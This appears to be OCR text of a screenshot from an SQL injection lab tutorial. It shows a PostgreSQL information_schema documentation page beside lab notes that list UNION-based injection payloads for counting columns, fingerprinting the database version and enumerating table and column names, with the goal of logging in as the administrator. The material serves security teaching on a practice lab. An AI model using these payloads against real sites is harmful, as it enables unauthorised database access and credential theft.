 Burp Suite Community E...
PostgreSQL: Document...
sql-injection - File Mana...
notes.txt - lab-09 - Vis...
12:28 AM
PostgreSQL: Documentation: 9.5: columns - Mozilla Firefox
Web Security Ac
Lab: SQL injectio
SQL injection che
SQL injection att
PostgreSQL: Doc
https://www.postgresql.org/docs/9.5/infosch
Burp
AWAE - Advanced We...
My Clients Control Pan...
Development versions: devel
Unsupported versions: 9.5 / 9.4 / 9.3 / 9.2 / 9.1 /
9.0 / 8.4 / 8.3 / 8.2 / 8.1 / 8.0 / 7.4
This documentation is for an unsupported version of PostgreSQL.
You may want to view the same page for the current version, or one of the other supported versions
listed above instead.
PostgreSQL 9.5.25 Documentation
Prev Up Chapter 34. The Information Schema Next
34.16. columns
The view columns contains information about all table columns (or view columns) in the database. System
columns (oid, etc.) are not included. Only those columns are shown that the current user has access to (by way
of being the owner or having some privilege).
Table 34-14. columns Columns
Name Data Type Description
table_catalog sql_identifier Name of the database containing the table (always
the current database)
table_schema sql_identifier Name of the schema containing the table
table_name sql_identifier Name of the table
column_name sql_identifier Name of the column
ordinal_position cardinal_number Ordinal position of the column within the table (count
starts at 1)
column_default character_data Default expression of the column
YES if the column is possibly nullable, NO if it is known
not nullable. A not-null constraint is one way a
is_nullable yes_or_no
column can be known not nullable, but there can be
others.
Data type of the column, if it is a built-in type, or
ARRAY if it is some array (in that case, see the view
element_types), else USER-DEFINED (in that case,
the type is identified in udt_name and associated
data_type character_data
columns). If the column is based on a domain, this
column refers to the type underlying the domain (and
the domain is identified in domain_name and
associated columns).
notes.txt - lab-09 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
1
EXPLORER
OPEN EDITO... 1 UNSAVED
LAB-09
notes.txt
sqli-lab-09.py
OUTLINE
notes.txt
sqli-lab-09.py
notes.txt
1 Lab #9 - SQL injection attack, listing the database
contents on non-Oracle databases
2
3 End Goals:
4 - Determine the table that contains usernames and
passwords
5 - Determine the relevant columns
6 - Output the content of the table
7 - Login as the administrator user
8
9 Analysis:
10
11 1. Find the number of columns
12 ' order by 3-- -> Internal server error
13 3 - 1 = 2
14
15 2. Find the data type of the columns
16 ' UNION select 'a', 'a'--
17 -> both columns accept type text
18
19 3. Version of the database
20 ' UNION SELECT @@version, NULL-- -> not Microsoft
21 ' UNION SELECT version(), NULL-- -> 200 OK
22 PostgreSQL 11.11 (Debian 11.11-1.pgdg90+1)
23
24 4. Output the list of table names in the database
25
26 ' UNION SELECT table_name, NULL FROM information_schema.
tables--
27
28 users_xacgsm
29
30 5. Output the column names of the table
31
32 ' UNION SELECT column_name, NULL FROM information_schema.
columns WHERE table_name = 'users_xacgsm'--
33
34
Python 3.9.1 64-bit 0 0 3 plaintext | notes.txt Ln 32, Col 14 (87 selected) Spaces: 4 UTF-8 LF Plain Text